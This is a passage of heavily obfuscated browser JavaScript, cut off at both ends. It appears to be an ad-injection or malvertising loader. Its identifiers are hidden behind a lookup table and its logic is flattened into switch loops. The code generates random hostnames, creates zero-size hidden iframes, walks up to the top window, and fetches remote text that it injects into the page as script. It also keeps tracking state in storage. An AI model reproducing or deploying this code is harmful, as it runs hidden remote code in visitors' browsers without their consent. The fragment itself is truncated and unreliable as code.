r=c(),e=$.BD;e<r[$.Hc];e++)if(r[e][$.cG]===t&&r[e][$.cF]===n)return!$.BD;break;}}},t[$.Ec]=c,t[$.Ed]=function(){try{o(),e(),e=function(){};}catch(n){}},t.dt=function(e,t){v[$.bJ](function(n){for($._CG=$.BD;$._CG<$.CC;$._CG+=$.x){switch($._CG){case $.x:return r[$.bf](function(n){return-$.x<e[$.ap](n[$.cG]);});break;case $.BD:var t=n[$.y][$.bF][$.ck].fp||d,r=n[t]||[];break;}}})[$.cl](function(n,t){return n[$.bo](t);},[])[$.k](function(n){try{n[$.cg].sd(t);}catch(n){}});};break;case $.GH:function c(){for($._EE=$.BD;$._EE<$.Cg;$._EE+=$.x){switch($._EE){case $.CC:return u;break;case $.x:try{for($._Dl=$.BD;$._Dl<$.CC;$._Dl+=$.x){switch($._Dl){case $.x:for(t=$.BD;t<v[$.Hc];t++)r(t);break;case $.BD:var r=function(n){for(var o=v[n][d]||[],t=function(i){$.BD<u[$.bf](function(n){for($._Bm=$.BD;$._Bm<$.CC;$._Bm+=$.x){switch($._Bm){case $.x:return e&&u;break;case $.BD:var t=n[$.cF],r=n[$.cG],e=t===o[i][$.cF],u=r===o[i][$.cG];break;}}})[$.Hc]||u[$.bg](o[i]);},r=$.BD;r<o[$.Hc];r++)t(r);};break;}}}catch(n){}break;case $.BD:for(var u=[],n=function(n){for(var t=v[n][$.y][$.bF][$.ck].fp,o=v[n][t]||[],r=function(i){$.BD<u[$.bf](function(n){for($._Bk=$.BD;$._Bk<$.CC;$._Bk+=$.x){switch($._Bk){case $.x:return e&&u;break;case $.BD:var t=n[$.cF],r=n[$.cG],e=t===o[i][$.cF],u=r===o[i][$.cG];break;}}})[$.Hc]||u[$.bg](o[i]);},e=$.BD;e<o[$.Hc];e++)r(e);},t=$.BD;t<v[$.Hc];t++)n(t);break;}}}break;case $.DD:try{for(var i=v[$.CB](-$.x)[$.bs]();i&&i!==i[$.ay]&&i[$.ay][$.cD][$.r];)v[$.bg](i[$.ay]),i=i[$.ay];}catch(n){}break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._EC=$.BD;$._EC<$.GE;$._EC+=$.x){switch($._EC){case $.GB:function b(){for($._J=$.BD;$._J<$.CC;$._J+=$.x){switch($._J){case $.x:return n[$.l][$.q]=$.BB,n[$.l][$.r]=$.BB,n[$.l][$.t]=$.BD,n;break;case $.BD:var n=document[$.A]($.Bs);break;}}}break;case $.Cg:function u(n){return n&&n[$.Cd]?n:$.$($.Cj,n);}break;case $.Gb:function o(){s&&i[$.k](function(n){return n(s);});}break;case $.GJ:function y(){for($._EA=$.BD;$._EA<$.CC;$._EA+=$.x){switch($._EA){case $.x:return $.Hf+s+$.aE+r+$.aE;break;case $.BD:var n=[$.Hp,$.Br,$.Hq,$.Hr,$.Hs,$.Ht,$.Hu,$.Hv],e=[$.Hw,$.Hx,$.Hy,$.Hz,$.IA],t=[$.IB,$.IC,$.ID,$.IE,$.IF,$.IG,$.IH,$.II,$.IJ,$.Ia,$.Ib,$.Ic],r=n[f[$.bq](f[$.Bn]()*n[$.Hc])][$.CE](new RegExp($.Hp,$.CI),function(){for($._Cg=$.BD;$._Cg<$.CC;$._Cg+=$.x){switch($._Cg){case $.x:return t[n];break;case $.BD:var n=f[$.bq](f[$.Bn]()*t[$.Hc]);break;}}})[$.CE](new RegExp($.Br,$.CI),function(){for($._Ds=$.BD;$._Ds<$.CC;$._Ds+=$.x){switch($._Ds){case $.x:return($.Bv+t+f[$.bq](f[$.Bn]()*r))[$.CB](-$.x*t[$.Hc]);break;case $.BD:var n=f[$.bq](f[$.Bn]()*e[$.Hc]),t=e[n],r=f[$.fc]($.Gc,t[$.Hc]);break;}}});break;}}}break;case $.CC:var e=u(r($.Gq)),d=u(r($.Gk));break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD)),t[$.Ee]=y,t.st=function(){return y()[$.CB]($.BD,-$.x)+$.da;},t[$.Ef]=function(){for($._w=$.BD;$._w<$.CC;$._w+=$.x){switch($._w){case $.x:return $.Hf+s+$.aE+n+$.co;break;case $.BD:var n=f[$.Bn]()[$.Bw]($.Bz)[$.CB]($.CC);break;}}},t.vt=_,t.lt=b,t.Zn=function(n){for($._a=$.BD;$._a<$.CC;$._a+=$.x){switch($._a){case $.x:s=n,o();break;case $.BD:if(!n)return;break;}}},t[$.Eg]=o,t.$=function(){return s;},t.wt=function(n){i[$.bg](n),s&&n(s);},t.ht=function(u,i){for($._Dd=$.BD;$._Dd<$.DD;$._Dd+=$.x){switch($._Dd){case $.Cg:return window[$.B]($.HJ,function n(t){for($._DI=$.BD;$._DI<$.CC;$._DI+=$.x){switch($._DI){case $.x:if(r===f)if(null===t[$.bm][r]){for($._Cq=$.BD;$._Cq<$.CC;$._Cq+=$.x){switch($._Cq){case $.x:e[r]=i?$.$($.fk,$.fj,$.DH,u,$.fw,d[$.Cj][$.bB][$.ct][$.dA]):u,a[$.w][$.aA](e,$.aq),c=w,o[$.k](function(n){return n();});break;case $.BD:var e=$.$();break;}}}else a[$.Ck][$.bl](a),window[$.C]($.HJ,n),c=h;break;case $.BD:var r=Object[$.eJ](t[$.bm])[$.bs]();break;}}}),a[$.i]=n,(document[$.c]||document[$.bF])[$.Bt](a),c=l,t.mt=function(){return c===h;},t.yt=function(n){return $.Fv!=typeof n?null:c===h?n():o[$.bg](n);},t;break;case $.x:var o=[],c=v,n=y(),f=_(n),a=b();break;case $.CC:function t(){for($._Be=$.BD;$._Be<$.CC;$._Be+=$.x){switch($._Be){case $.x:return null;break;case $.BD:if(c===h){for($._Ba=$.BD;$._Ba<$.CC;$._Ba+=$.x){switch($._Ba){case $.x:d[$.Cj][$.bB][$.ct][$.dA]=n;break;case $.BD:if(c=m,!i)return($.BD,e[$.Cj])(n,$.ez);break;}}}break;}}}break;case $.BD:if(!s)return null;break;}}};break;case $.GH:function _(n){return n[$.Hk]($.aE)[$.CB]($.Cg)[$.Bu]($.aE)[$.Hk]($.Bv)[$.cl](function(n,t,r){for($._Bw=$.BD;$._Bw<$.CC;$._Bw+=$.x){switch($._Bw){case $.x:return n+t[$.cE]($.BD)*e;break;case $.BD:var e=f[$.fc](r+$.x,$.GB);break;}}},$.ei)[$.Bw]($.Bz);}break;case $.DD:var s=void $.BD,v=$.BD,l=$.x,w=$.CC,h=$.Cg,m=$.DD,i=[];break;case $.BD:$.Cs;break;}}},function(n,r,e){for($._FJ=$.BD;$._FJ<$.GD;$._FJ+=$.x){switch($._FJ){case $.GE:function A(n,t,r,e){for($._DD=$.BD;$._DD<$.Cg;$._DD+=$.x){switch($._DD){case $.CC:return($.BD,f.qt)(o,n,t,r,e)[$.cp](function(n){return($.BD,v.St)(s.e,u),n;})[$.fa](function(n){throw($.BD,v.At)(s.e,u,o),n;});break;case $.x:var u=$.Ji,i=($.BD,w[$.Dz])(),o=$.Hf+($.BD,a.$)()+$.aE+i+$.du;break;case $.BD:($.BD,l[$.Dv])($.bI);break;}}}break;case $.DD:p.c=k,p.p=S;break;case $.GB:function k(n,t){for($._DB=$.BD;$._DB<$.Cg;$._DB+=$.x){switch($._DB){case $.CC:return($.BD,f.kt)(u,t)[$.cp](function(n){return($.BD,v.St)(s.e,r),n;})[$.fa](function(n){throw($.BD,v.At)(s.e,r,u),n;});break;case $.x:var r=$.Jg,e=($.BD,w[$.Dz])(),u=$.Hf+($.BD,a.$)()+$.aE+e+$.dw+c(n);break;case $.BD:($.BD,l[$.Dv])($.bG);break;}}}break;case $.Cg:var m=new j($.Gh,$.CD),y=new j($.Gi),_=new j($.Gj),b=[$.Fu,s.e[$.Bw]($.Bz)][$.Bu]($.Bv),p=$.$();break;case $.Gb:function S(n,t){for($._DC=$.BD;$._DC<$.Cg;$._DC+=$.x){switch($._DC){case $.CC:return($.BD,f.xt)(u,t)[$.cp](function(n){return($.BD,v.St)(s.e,r),n;})[$.fa](function(n){throw($.BD,v.At)(s.e,r,u),n;});break;case $.x:var r=$.Jh,e=($.BD,w[$.Dz])(),u=$.Hf+($.BD,a.$)()+$.aE+e+$.dx+c(n);break;case $.BD:($.BD,l[$.Dv])($.bH);break;}}}break;case $.GJ:var g=[p.x=A,p.f=x];break;case $.CC:var u,f=e($.Gf),o=e($.Ge),a=e($.CC),d=e($.GH),s=e($.BD),v=e($.Gg),l=e($.GJ),w=e($.GE),i=e($.GB),h=(u=i)&&u[$.Cd]?u:$.$($.Cj,u);break;case $.x:Object[$.e](r,$.Cd,$.$($.Jf,!$.BD)),r._t=function(n){for($._BE=$.BD;$._BE<$.CC;$._BE+=$.x){switch($._BE){case $.x:return $.Hf+($.BD,a.$)()+$.aE+t+$.ef+r;break;case $.BD:var t=($.BD,w[$.Dz])(),r=c(O(n));break;}}},r.bt=k,r.pt=S,r.gt=A,r.jt=x,r.Ot=function(n,r,e,u){for($._FH=$.BD;$._FH<$.DD;$._FH+=$.x){switch($._FH){case $.Cg:return($.BD,l[$.Dv])(e+$.DB+n),function n(r,e,u,i,o){for($._FC=$.BD;$._FC<$.CC;$._FC+=$.x){switch($._FC){case $.x:return i&&i!==d.Rn?c?c(e,u,i,o)[$.cp](function(n){return n;})[$.fa](function(){return n(r,e,u,i,o);}):A(e,u,i,o):c?p[c](e,u||$.ge)[$.cp](function(n){return t[b]=c,n;})[$.fa](function(){return n(r,e,u,i,o);}):new h[$.Cj](function(n,t){return t();});break;case $.BD:var c=r[$.dk]();break;}}}(i,n,r,e,u)[$.cp](function(n){return n&&n[$.Di]?n:$.$($.cj,$.bn,$.Di,n);});break;case $.x:var i=(e=e?e[$.db]():$.Bv)&&e!==d.Rn?[][$.bo](g):(o=[t[b]][$.bo](Object[$.eJ](p)),o[$.bf](function(n,t){return n&&o[$.ap](n)===t;}));break;case $.CC:var o;break;case $.BD:n=O(n);break;}}};break;case $.Gc:function x(n,t,r,e){for($._DE=$.BD;$._DE<$.Cg;$._DE+=$.x){switch($._DE){case $.CC:return($.BD,f.Pt)(i,n,t,r,e)[$.cp](function(n){return($.BD,v.St)(s.e,u),n;})[$.fa](function(n){throw($.BD,v.At)(s.e,u,i),n;});break;case $.x:var u=$.Jj,i=($.BD,o.st)();break;case $.BD:($.BD,l[$.Dv])($.bd),($.BD,o.Zn)(($.BD,a.$)());break;}}}break;case $.GH:function O(n){return m[$.Je](n)?n:y[$.Je](n)?$.dm+n:_[$.Je](n)?$.Hf+window[$.ct][$.fg]+n:window[$.ct][$.dA][$.Hk]($.aE)[$.CB]($.BD,-$.x)[$.bo](n)[$.Bu]($.aE);}break;case $.BD:$.Cs;break;}}},function(fl,gl){for($._Br=$.BD;$._Br<$.DD;$._Br+=$.x){switch($._Br){case $.Cg:fl[$.Bx]=hl;break;case $.x:hl=function(){return this;}();break;case $.CC:try{hl=hl||Function($.as)()||eval($.cm);}catch(n){$.eb==typeof window&&(hl=window);}break;case $.BD:var hl;break;}}},function(n,t,e){for($._Ex=$.BD;$._Ex<$.GB;$._Ex+=$.x){switch($._Ex){case $.GJ:function u(){if(!g)var o=r(function(){if(($.BD,d.Un)())v(o);else if(j){for($._Df=$.BD;$._Df<$.CC;$._Df+=$.x){switch($._Df){case $.x:v(o);break;case $.BD:try{for($._DH=$.BD;$._DH<$.DD;$._DH+=$.x){switch($._DH){case $.Cg:g!==i&&(g=i,($.BD,m.dt)([l.e,l.a],g));break;case $.x:j=$.Bv,b[$.Fm]=e,y[$.Fm]=r,_[$.Fm]=($.BD,w.Xn)(u,s.Z),[y,_,b][$.k](function(n){($.BD,w.Ln)(n,a.kn,p);});break;case $.CC:var i=[($.BD,f.W)(y[$.EC],_[$.EC]),($.BD,f.W)(b[$.EC],_[$.EC])][$.Bu]($.cr);break;case $.BD:var n=j[$.Hk](w.Hn)[$.bf](function(n){return!w.Hn[$.Je](n);}),t=c(n,$.Cg),r=t[$.BD],e=t[$.x],u=t[$.CC];break;}}}catch(n){}break;}}}},$.at);}break;case $.CC:var c=function(n,t){for($._Er=$.BD;$._Er<$.Cg;$._Er+=$.x){switch($._Er){case $.CC:throw new TypeError($.ac);break;case $.x:if(Symbol[$.an]in Object(n))return function(n,t){for($._Em=$.BD;$._Em<$.Cg;$._Em+=$.x){switch($._Em){case $.CC:return r;break;case $.x:try{for(var o,c=n[Symbol[$.an]]();!(e=(o=c[$.fp]())[$.fu])&&(r[$.bg](o[$.Jf]),!t||r[$.Hc]!==t);e=!$.BD);}catch(n){u=!$.BD,i=n;}finally{try{!e&&c[$.gg]&&c[$.gg]();}finally{if(u)throw i;}}break;case $.BD:var r=[],e=!$.BD,u=!$.x,i=void $.BD;break;}}}(n,t);break;case $.BD:if(h[$.Jy](n))return n;break;}}};break;case $.Cg:t.bn=u,t.Q=function(){return g;},t.pn=function(){g=$.Bv;},t.an=function(n){n&&(j=n);};break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD));break;case $.GH:u();break;case $.DD:var f=e($.Cg),a=e($.DD),d=e($.Gc),s=e($.x),l=e($.BD),w=e($.Gb),m=e($.Gd),y=$.$(),_=$.$(),b=$.$(),p=$.x,g=$.Bv,j=$.Bv;break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._Bb=$.BD;$._Bb<$.Cg;$._Bb+=$.x){switch($._Bb){case $.CC:var e,u=r($.Gk),i=(e=u)&&e[$.Cd]?e:$.$($.Cj,e);break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD)),t[$.Cj]=function(n,t,r){for($._BD=$.BD;$._BD<$.DD;$._BD+=$.x){switch($._BD){case $.Cg:return e[$.Ck][$.bl](e),u;break;case $.x:e[$.l][$.q]=$.BB,e[$.l][$.r]=$.BB,e[$.l][$.t]=$.BD,e[$.i]=$.m,(i[$.Cj][$.aI][$.c]||i[$.Cj][$.bC])[$.Bt](e);break;case $.CC:var u=e[$.w][$.aF][$.CA](i[$.Cj][$.bB],n,t,r);break;case $.BD:var e=i[$.Cj][$.aI][$.A]($.Bs);break;}}};break;case $.BD:$.Cs;break;}}},function(t,r,e){for($._Dc=$.BD;$._Dc<$.GJ;$._Dc+=$.x){switch($._Dc){case $.Cg:function o(){for($._CH=$.BD;$._CH<$.CC;$._CH+=$.x){switch($._CH){case $.x:try{u[$.A]=t[$.A];}catch(n){for($._Bv=$.BD;$._Bv<$.CC;$._Bv+=$.x){switch($._Bv){case $.x:u[$.A]=r&&r[$.ej][$.A];break;case $.BD:var r=[][$.dy][$.CA](t[$.J]($.Bs),function(n){return $.m===n[$.i];});break;}}}break;case $.BD:var t=u[$.aI];break;}}}break;case $.x:Object[$.e](r,$.Cd,$.$($.Jf,!$.BD));break;case $.DD:$.Ct!=typeof window&&(u[$.bB]=window,void $.BD!==window[$.cD]&&(u[$.dB]=window[$.cD])),$.Ct!=typeof document&&(u[$.aI]=document,u[$.bC]=document[i]),void $.BD!==n&&(u[$.Ju]=n),o(),u[$.Eh]=function(){for($._CB=$.BD;$._CB<$.CC;$._CB+=$.x){switch($._CB){case $.x:try{for($._BJ=$.BD;$._BJ<$.CC;$._BJ+=$.x){switch($._BJ){case $.x:return n[$.Co][$.Bt](t),t[$.Ck]!==n[$.Co]?!$.x:(t[$.Ck][$.bl](t),u[$.bB]=window[$.ay],u[$.aI]=u[$.bB][$.y],o(),!$.BD);break;case $.BD:var n=window[$.ay][$.y],t=n[$.A]($.ba);break;}}}catch(n){return!$.x;}break;case $.BD:if(!window[$.ay])return null;break;}}},u[$.Ei]=function(){try{return u[$.aI][$.a][$.Ck]!==u[$.aI][$.Co]&&(u[$.ek]=u[$.aI][$.a][$.Ck],u[$.ek][$.l][$.p]&&$.IJ!==u[$.ek][$.l][$.p]||(u[$.ek][$.l][$.p]=$.fz),!$.BD);}catch(n){return!$.x;}},r[$.Cj]=u;break;case $.CC:var u=$.$(),i=$.He[$.Hk]($.Bv)[$.au]()[$.Bu]($.Bv);break;case $.BD:$.Cs;break;}}},function(n,r,u){for($._Ey=$.BD;$._Ey<$.GH;$._Ey+=$.x){switch($._Ey){case $.GJ:function v(n){for($._b=$.BD;$._b<$.CC;$._b+=$.x){switch($._b){case $.x:return[[i,t][$.Bu](a),[i,t][$.Bu](c)];break;case $.BD:var t=m(n,$.Gc)[$.Bw]($.Bz);break;}}}break;case $.CC:var f=function(n,t){for($._Es=$.BD;$._Es<$.Cg;$._Es+=$.x){switch($._Es){case $.CC:throw new TypeError($.ac);break;case $.x:if(Symbol[$.an]in Object(n))return function(n,t){for($._En=$.BD;$._En<$.Cg;$._En+=$.x){switch($._En){case $.CC:return r;break;case $.x:try{for(var o,c=n[Symbol[$.an]]();!(e=(o=c[$.fp]())[$.fu])&&(r[$.bg](o[$.Jf]),!t||r[$.Hc]!==t);e=!$.BD);}catch(n){u=!$.BD,i=n;}finally{try{!e&&c[$.gg]&&c[$.gg]();}finally{if(u)throw i;}}break;case $.BD:var r=[],e=!$.BD,u=!$.x,i=void $.BD;break;}}}(n,t);break;case $.BD:if(h[$.Jy](n))return n;break;}}};break;case $.Cg:r.Et=function(n,r){for($._e=$.BD;$._e<$.CC;$._e+=$.x){switch($._e){case $.x:t[i]=$.BD,t[o]=r;break;case $.BD:var e=v(n),u=f(e,$.CC),i=u[$.BD],o=u[$.x];break;}}},r.Mt=function(n){for($._r=$.BD;$._r<$.Cg;$._r+=$.x){switch($._r){case $.CC:return t[u]=o+$.x,c;break;case $.x:{for($._q=$.BD;$._q<$.CC;$._q+=$.x){switch($._q){case $.x:if(!c)return null;break;case $.BD:if(d<=o)return delete t[u],delete t[i],null;break;}}}break;case $.BD:var r=v(n),e=f(r,$.CC),u=e[$.BD],i=e[$.x],o=m(t[u],$.Gc)||$.BD,c=t[i];break;}}},r.yn=function(n){for($._BC=$.BD;$._BC<$.CC;$._BC+=$.x){switch($._BC){case $.x:try{t[o]=r+$.Ik+n;}catch(n){}break;case $.BD:var r=new e()[$.cf]();break;}}},r.fn=function(){try{for($._Bg=$.BD;$._Bg<$.Cg;$._Bg+=$.x){switch($._Bg){case $.CC:return m(u,$.Gc)+s<new e()[$.cf]()?(delete t[o],$.Bv):i;break;case $.x:var n=t[o][$.Hk]($.Ik),r=f(n,$.CC),u=r[$.BD],i=r[$.x];break;case $.BD:if(!t[o])return $.Bv;break;}}}catch(n){return $.Bv;}};break;case $.x:Object[$.e](r,$.Cd,$.$($.Jf,!$.BD));break;case $.DD:var i=$.DE,o=$.DF,c=$.DG,a=$.DH,d=$.Cg,s=$.DI;break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._Ch=$.BD;$._Ch<$.CC;$._Ch+=$.x){switch($._Ch){case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD)),t[$.Cj]=function(n){try{return n[$.Hk]($.aE)[$.CC][$.Hk]($.cr)[$.CB](-$.CC)[$.Bu]($.cr)[$.fI]();}catch(n){return $.Bv;}};break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._Ed=$.BD;$._Ed<$.GB;$._Ed+=$.x){switch($._Ed){case $.GJ:function O(n){for($._BB=$.BD;$._BB<$.DD;$._BB+=$.x){switch($._BB){case $.Cg:r[$.Ha]=function(){($.BD,o.It)(),g();},r[$.aa]=function(){($.BD,o.It)();},r[$.i]=$.be+t+$.ce+a.a,(document[$.c]||document[$.bF])[$.Bt](r);break;case $.x:($.BD,o.Nt)(t);break;case $.CC:var r=document[$.A]($.ba);break;case $.BD:var t=n||b(a.S);break;}}}break;case $.CC:function p(n){return n&&n[$.Cd]?n:$.$($.Cj,n);}break;case $.Cg:function g(n){return($.BD,e.$n)()?null:(($.BD,s[$.Dv])($.dp),($.BD,e.Wn)(),j(n));}break;case $.x:var i=r($.CC),e=r($.Gc),o=r($.Gl),c=r($.x),a=r($.BD),u=r($.DD),d=p(r($.Jl)),s=r($.GJ),v=r($.Gm),l=r($.Gb),w=r($.GE),h=p(r($.Bz)),m=r($.GH),y=r($.GD),_=r($.Gd);break;case $.GH:($.BD,e.Yn)(),window[a.z]=g,window[a.R]=g,q(g,c.H),($.BD,l.Gn)(u.en,u.An),($.BD,l.Gn)(u.Sn,u.xn),($.BD,d[$.Cj])(),a.D&&a.O===y.tt&&function(){try{($.BD,o.Tt)()&&($.BD,o.Bt)(a.a),($.BD,i.cn)(),($.BD,i.in)(!$.BD)[$.cp](function(n){O(n);})[$.fa](function(){O();});}catch(n){return O();}}();break;case $.DD:function j(u){return a.O===y.tt&&($.BD,o.Tt)()&&($.BD,o.Bt)(a.e),($.BD,w.rn)()?(($.BD,i.un)(),window[c.G]=v.Ot,($.BD,i.in)()[$.cp](function(n){for($._EB=$.BD;$._EB<$.CC;$._EB+=$.x){switch($._EB){case $.x:($.BD,h[$.Cj])(a.O,u)[$.cp](function(){($.BD,_.dt)([a.e,a.a],($.BD,i.$)());});break;case $.BD:if(n&&a.O===y.tt){for($._Dz=$.BD;$._Dz<$.CC;$._Dz+=$.x){switch($._Dz){case $.x:return e[$.aF]($.It,$.Hf+n),e[$.aG](m.Nn,a.e),($.BD,o.Nt)(n),e[$.aa]=function(){for($._Du=$.BD;$._Du<$.CC;$._Du+=$.x){switch($._Du){case $.x:t[$.aa]=u,t[$.Bt](r),(document[$.c]||document[$.bF])[$.Bt](t),q(function(){void $.BD!==t&&(t[$.Ck][$.bl](t),($.BD,o.It)());});break;case $.BD:var n,t=document[$.A]($.ba),r=document[$.j](e[$.Di][$.CE](new RegExp($.gE,$.CI),(n=$.d+f[$.Bn]()[$.Bw]($.Bz)[$.CB]($.CC),window[n]=window[$.y],n)));break;}}},void e[$.aH]();break;case $.BD:var e=new window[$.aw]();break;}}}break;}}})):q(j,$.at);}break;case $.BD:$.Cs;break;}}},function(n,t,r){(function(i){!function(d,s){for($._FG=$.BD;$._FG<$.GJ;$._FG+=$.x){switch($._FG){case $.Cg:function o(t){return l(function(n){n(t);});}break;case $.x:function l(f,a){return(a=function r(e,u,i,o,c,n){for($._FE=$.BD;$._FE<$.DD;$._FE+=$.x){switch($._FE){case $.Cg:function t(t){return function(n){c&&(c=$.BD,r(v,t,n));};}break;case $.x:if(i&&v(d,i)|v(s,i))try{c=i[$.cp];}catch(n){u=$.BD,i=n;}break;case $.CC:if(v(d,c))try{c[$.CA](i,t($.x),u=t($.BD));}catch(n){u(n);}else for(a=function(r,n){return v(d,r=u?r:n)?l(function(n,t){w(this,n,t,i,r);}):f;},n=$.BD;n<o[$.Hc];)c=o[n++],v(d,e=c[u])?w(c.p,c.r,c.j,i,e):(u?c.r:c.j)(i);break;case $.BD:if(o=r.q,e!=v)return l(function(n,t){o[$.bg]($.$($.Jd,this,$.fq,n,$.Jb,t,$.x,e,$.BD,u));});break;}}}).q=[],f[$.CA](f=$.$($.cp,function(n,t){return a(n,t);},$.fa,function(n){return a($.BD,n);}),function(n){a(v,$.x,n);},function(n){a(v,$.BD,n);}),f;}break;case $.DD:(n[$.Bx]=l)[$.cz]=o,l[$.by]=function(r){return l(function(n,t){t(r);});},l[$.bz]=function(n){return l(function(r,e,u,i){i=[],u=n[$.Hc]||r(i),n[$.bJ](function(n,t){o(n)[$.cp](function(n){i[t]=n,--u||r(i);},e);});});},l[$.cA]=function(n){return l(function(t,r){n[$.bJ](function(n){o(n)[$.cp](t,r);});});};break;case $.CC:function w(n,t,r,e,u){i(function(){try{u=(e=u(e))&&v(s,e)|v(d,e)&&e[$.cp],v(d,u)?e==n?r(TypeError()):u[$.CA](e,t,r):t(e);}catch(n){r(n);}});}break;case $.BD:function v(n,t){return(typeof t)[$.BD]==n;}break;}}}($.Dk,$.gp);}[$.CA](t,r($.gq)[$.ak]));},function(n,o,c){(function(n){for($._Cm=$.BD;$._Cm<$.Cg;$._Cm+=$.x){switch($._Cm){case $.CC:o[$.Bf]=function(){return new i(e[$.CA](q,t,arguments),u);},o[$.Bg]=function(){return new i(e[$.CA](r,t,arguments),v);},o[$.Bi]=o[$.Bj]=function(n){n&&n[$.bE]();},i[$.CG][$.bD]=i[$.CG][$.cq]=function(){},i[$.CG][$.bE]=function(){this[$.bw][$.CA](t,this[$.bv]);},o[$.ah]=function(n,t){u(n[$.dC]),n[$.cs]=t;},o[$.ai]=function(n){u(n[$.dC]),n[$.cs]=-$.x;},o[$.aj]=o[$.bt]=function(n){for($._Ce=$.BD;$._Ce<$.Cg;$._Ce+=$.x){switch($._Ce){case $.CC:$.BD<=t&&(n[$.dC]=q(function(){n[$.fJ]&&n[$.fJ]();},t));break;case $.x:var t=n[$.cs];break;case $.BD:u(n[$.dC]);break;}}},c($.aJ),o[$.ak]=$.Ct!=typeof self&&self[$.ak]||void $.BD!==n&&n[$.ak]||this&&this[$.ak],o[$.al]=$.Ct!=typeof self&&self[$.al]||void $.BD!==n&&n[$.al]||this&&this[$.al];break;case $.x:function i(n,t){this[$.bv]=n,this[$.bw]=t;}break;case $.BD:var t=void $.BD!==n&&n||$.Ct!=typeof self&&self||window,e=Function[$.CG][$.Ch];break;}}}[$.CA](o,c($.gD)));},function(n,t,r){(function(n,m){!function(r,e){for($._Ff=$.BD;$._Ff<$.DD;$._Ff+=$.x){switch($._Ff){case $.Cg:function w(n){if(d)q(w,$.BD,n);else{for($._DA=$.BD;$._DA<$.CC;$._DA+=$.x){switch($._DA){case $.x:if(t){for($._Cz=$.BD;$._Cz<$.CC;$._Cz+=$.x){switch($._Cz){case $.x:try{!function(n){for($._CF=$.BD;$._CF<$.CC;$._CF+=$.x){switch($._CF){case $.x:switch(r[$.Hc]){case $.BD:t();break;case $.x:t(r[$.BD]);break;case $.CC:t(r[$.BD],r[$.x]);break;case $.Cg:t(r[$.BD],r[$.x],r[$.CC]);break;default:t[$.Ch](e,r);}break;case $.BD:var t=n[$.el],r=n[$.em];break;}}}(t);}finally{l(n),d=!$.x;}break;case $.BD:d=!$.BD;break;}}}break;case $.BD:var t=a[n];break;}}}}break;case $.x:if(!r[$.ak]){for($._Fe=$.BD;$._Fe<$.CC;$._Fe+=$.x){switch($._Fe){case $.x:v=v&&v[$.Bf]?v:r,$.cv===$.$()[$.Bw][$.CA](r[$.ea])?u=function(n){m[$.Ej](function(){w(n);});}:!function(){if(r[$.aA]&&!r[$.gF]){for($._Dv=$.BD;$._Dv<$.CC;$._Dv+=$.x){switch($._Dv){case $.x:return r[$.gb]=function(){n=!$.x;},r[$.aA]($.Bv,$.aq),r[$.gb]=t,n;break;case $.BD:var n=!$.BD,t=r[$.gb];break;}}}}()?r[$.Bk]?((t=new x())[$.gi][$.gb]=function(n){w(n[$.bm]);},u=function(n){t[$.gj][$.aA](n);}):s&&$.go in s[$.A]($.ba)?(i=s[$.bF],u=function(n){for($._Fb=$.BD;$._Fb<$.CC;$._Fb+=$.x){switch($._Fb){case $.x:t[$.go]=function(){w(n),t[$.go]=null,i[$.bl](t),t=null;},i[$.Bt](t);break;case $.BD:var t=s[$.A]($.ba);break;}}}):u=function(n){q(w,$.BD,n);}:(o=$.gr+f[$.Bn]()+$.gt,n=function(n){n[$.gs]===r&&$.gu==typeof n[$.bm]&&$.BD===n[$.bm][$.ap](o)&&w(+n[$.bm][$.CB](o[$.Hc]));},r[$.B]?r[$.B]($.HJ,n,!$.x):r[$.ga]($.gb,n),u=function(n){r[$.aA](o+n,$.aq);}),v[$.ak]=function(n){for($._Cw=$.BD;$._Cw<$.DD;$._Cw+=$.x){switch($._Cw){case $.Cg:return a[c]=e,u(c),c++;break;case $.x:for(var t=new h(arguments[$.Hc]-$.x),r=$.BD;r<t[$.Hc];r++)t[r]=arguments[r+$.x];break;case $.CC:var e=$.$($.el,n,$.em,t);break;case $.BD:$.Fv!=typeof n&&(n=new Function($.Bv+n));break;}}},v[$.al]=l;break;case $.BD:var u,i,t,o,n,c=$.x,a=$.$(),d=!$.x,s=r[$.y],v=Object[$.dg]&&Object[$.dg](r);break;}}}break;case $.CC:function l(n){delete a[n];}break;case $.BD:$.Cs;break;}}}($.Ct==typeof self?void $.BD===n?this:n:self);}[$.CA](t,r($.gD),r($.gv)));},function(n,t){for($._Cy=$.BD;$._Cy<$.GD;$._Cy+=$.x){switch($._Cy){case $.GE:function y(){}break;case $.DD:!function(){for($._BF=$.BD;$._BF<$.CC;$._BF+=$.x){switch($._BF){case $.x:try{e=$.Fv==typeof u?u:c;}catch(n){e=c;}break;case $.BD:try{r=$.Fv==typeof q?q:o;}catch(n){r=o;}break;}}}();break;case $.GB:function w(){if(!s){for($._Cr=$.BD;$._Cr<$.DD;$._Cr+=$.x){switch($._Cr){case $.Cg:a=null,s=!$.x,function(t){for($._Cf=$.BD;$._Cf<$.Cg;$._Cf+=$.x){switch($._Cf){case $.CC:try{e(t);}catch(n){try{return e[$.CA](null,t);}catch(n){return e[$.CA](this,t);}}break;case $.x:if((e===c||!e)&&u)return(e=u)(t);break;case $.BD:if(e===u)return u(t);break;}}}(n);break;case $.x:s=!$.BD;break;case $.CC:for(var t=d[$.Hc];t;){for($._CI=$.BD;$._CI<$.CC;$._CI+=$.x){switch($._CI){case $.x:v=-$.x,t=d[$.Hc];break;case $.BD:for(a=d,d=[];++v<t;)a&&a[v][$.Hg]();break;}}}break;case $.BD:var n=f(l);break;}}}}break;case $.Cg:function f(t){for($._By=$.BD;$._By<$.Cg;$._By+=$.x){switch($._By){case $.CC:try{return r(t,$.BD);}catch(n){try{return r[$.CA](null,t,$.BD);}catch(n){return r[$.CA](this,t,$.BD);}}break;case $.x:if((r===o||!r)&&q)return(r=q)(t,$.BD);break;case $.BD:if(r===q)return q(t,$.BD);break;}}}break;case $.Gb:function m(n,t){this[$.af]=n,this[$.ag]=t;}break;case $.GJ:var a,d=[],s=!$.x,v=-$.x;break;case $.CC:function c(){throw new Error($.Hm);}break;case $.x:function o(){throw new Error($.Hl);}break;case 